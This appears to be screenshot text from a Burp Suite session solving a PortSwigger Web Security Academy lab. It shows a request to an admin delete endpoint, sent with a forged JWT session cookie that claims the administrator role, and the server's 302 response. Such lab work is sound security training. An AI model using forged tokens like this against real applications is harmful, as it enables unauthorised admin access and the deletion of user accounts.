 Send
Cancel
<
>
Follow redirection
Issue the request
Request
Pretty Raw Hex JSON Web Token
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a1300810423d352810e6790001e0074.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxMTcwYjIxMS1hZGRiLTQ4YTItOTFhNC03YzEyZDg1NDYxMGIiLCJhbGciOiJIUzI1NiJ9.e
yJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODUxNTYzODB9.se
B-DXsEboSQRZDBwYfLCERay8_ti7fp5SJ2I0TaR10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "macOS"
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6